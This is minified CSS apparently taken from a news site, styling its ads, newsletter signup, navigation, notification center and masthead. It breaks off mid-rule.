.ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.life .newsletter__input__submit:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.life.us .newsletter__info,body.life.us .rail--right .newsletter__info{display:none}body.life .newsletter{margin:auto}body.life .newsletter__contents{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.life .newsletter__prompts{margin-bottom:32px}@media (min-width:768px){body.life .newsletter__prompts{margin-bottom:22px}}body.life .newsletter__prompts{z-index:2}body.life .newsletter__info{font-size:.9rem;font-weight:600;letter-spacing:.035rem;line-height:1.22;margin-bottom:20px}body.life .newsletter__cta,body.life .newsletter__info{color:#1a1e66;font-family:Montserrat,sans-serif;text-align:center;text-transform:uppercase}body.life .newsletter__cta{font-size:1.75rem;font-weight:700;letter-spacing:.075rem;line-height:1.13;margin-bottom:22px}@media (min-width:768px){body.life .newsletter__cta{margin-bottom:10px}}body.life .newsletter__description{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.03125rem;line-height:1.33;text-align:center}body.life .newsletter__input{align-items:center;background-color:#e7fcff;border:2px solid #92dae4;display:flex;height:60px;margin:0 auto;max-width:100%;position:relative;width:360px;z-index:2}body.life .newsletter__input__text{background:none;border:none;box-sizing:border-box;color:#1a1e66;flex:1 1 auto;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;height:100%;letter-spacing:.03125rem;outline:none;padding-left:20px}body.life .newsletter__input__text::-webkit-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text::-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-ms-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__submit{align-items:center;background:none;border:none;box-sizing:border-box;color:#1a1e66;cursor:pointer;display:flex;flex:0 1 auto;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;height:100%;letter-spacing:.08125rem;outline:none;padding:0 15px}body.life .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.life .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}body.life .newsletter__success__1{font-size:1.375rem;font-weight:700;letter-spacing:.05rem;line-height:1.27;text-align:center}body.life .newsletter__success__1,body.life .newsletter__success__2{color:#1a1e66;font-family:Montserrat,sans-serif;opacity:0;transform:translateY(100%);transition:all .3s ease}body.life .newsletter__success__2{font-size:.9375rem;font-weight:300;letter-spacing:.025rem;line-height:1.75;transition-delay:.3s}body.life .newsletter__success__checkmark{margin-top:20px}body.life .newsletter__success__checkmark svg{height:50px;width:50px}body.life .newsletter__success__checkmark svg path{fill:#1a1e66}body.life .newsletter--initial .newsletter__input__submit:hover{color:#0d0eca;font-weight:800}body.life .newsletter--focused .newsletter__input{border-color:#b2e}body.life .newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.life .newsletter--error .newsletter__input__text{color:#f83371}body.life .newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__submit{color:#f83371}body.life .newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.life .newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.life .newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.life .newsletter--success .newsletter__success{opacity:1;z-index:2}body.life .newsletter--success .newsletter__success__1,body.life .newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.life .newsletter--submitting .newsletter__input{border-color:#b2e}body.life .newsletter--submitting .newsletter__input__submit{color:#b2e}body.life .newsletter{margin:initial;max-width:930px}body.life .newsletter .nav__logo{display:none}body.life .newsletter .newsletter__cta{font-style:normal}body.life .newsletter .newsletter__input__text{background:#fff}body.life .newsletter .newsletter__input__submit{background-color:#fff;color:#1a1e66}body.life .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.life .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.life .newsletter__terms__toggle:hover{text-decoration:underline}body.life .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.life .newsletter__terms__text a{color:#005aff}.life body.life .newsletter__terms__text a,.opinion body.life .newsletter__terms__text a{color:#2d3876}body.life .newsletter__terms .slidedown,body.life .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.life .newsletter__terms .slidedown{max-height:270px}body.life .newsletter--logged-in .newsletter__input{display:flex;flex:0 1 auto;justify-content:center;width:auto}body.life #newsletter-bottom{max-width:100%}body.life .section .newsletter{margin-bottom:60px;margin-top:30px}body.life .section .newsletter__container{padding-left:25px;padding-right:25px}@media (min-width:375px){body.life .section .newsletter__container{padding-left:30px;padding-right:30px}}body.life .section .newsletter.newsletter--logged-in .newsletter__input{flex:0 1 auto}@media (min-width:1024px){body.life .section .newsletter{flex-direction:row}body.life .section .newsletter__prompts{margin-bottom:0}}body.life .entry__content-list .newsletter__contents,body.life .rail--right .newsletter__contents,body.life .zone__content .newsletter__contents{background-color:#d1f9ff;box-shadow:8px 8px 0 0 #50e3c2;flex-direction:column;margin:0 8px 8px 0;padding:20px 15px 25px}body.life .entry__content-list .newsletter__prompts,body.life .rail--right .newsletter__prompts,body.life .zone__content .newsletter__prompts{margin:0 0 13px}body.life .entry__content-list .newsletter__cta,body.life .rail--right .newsletter__cta,body.life .zone__content .newsletter__cta{margin-bottom:7px}body.life .entry__content-list .newsletter__description,body.life .rail--right .newsletter__description,body.life .zone__content .newsletter__description{font-size:1.125rem;font-weight:400;letter-spacing:.04375rem;line-height:1.22}body.life .entry__content-list .newsletter__input,body.life .rail--right .newsletter__input,body.life .zone__content .newsletter__input{background-color:#fff;border:1px solid #1a1e66;justify-content:space-around;width:500px}body.life .entry__content-list .newsletter__input__text,body.life .rail--right .newsletter__input__text,body.life .zone__content .newsletter__input__text{padding-left:15px}body.life .entry__content-list .newsletter__input__submit,body.life .rail--right .newsletter__input__submit,body.life .zone__content .newsletter__input__submit{font-size:.75rem}body.life .entry__content-list .newsletter--focused .newsletter__input,body.life .rail--right .newsletter--focused .newsletter__input,body.life .zone__content .newsletter--focused .newsletter__input{outline:2px solid #b2e;outline-offset:2px}body.life .entry__right-rail .newsletter{margin-bottom:40px}body.life .rail--right .newsletter__input{width:100%}body.life .newsletter-follow__container{position:relative;z-index:0}body.life .rail--right .newsletter__info{display:block}body.life .zone__content .newsletter__contents{padding:45px}body.life .entry__content-list>.newsletter{padding:8px 16px 16px 8px}@media (min-width:1024px){body.life .entry__content-list>.newsletter{padding:0 0 0 100px}}@media (min-width:768px) and (max-width:1024px){body.life .entry__content-list>.newsletter{max-width:588px;padding:0 90px}}body.life .entry__content-list .newsletter{margin:60px auto}@media (max-width:413px){body.life .entry__content-list .newsletter{padding:8px 16px 16px 8px}}body.life .zone__content>.newsletter{margin:auto;padding:42px 16px 42px 8px}@media (min-width:768px){body.life .zone__content>.newsletter{border-top:1px solid #04acec;padding-left:0;padding-right:0}}body.life .below-entry-content .newsletter{padding-bottom:40px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices 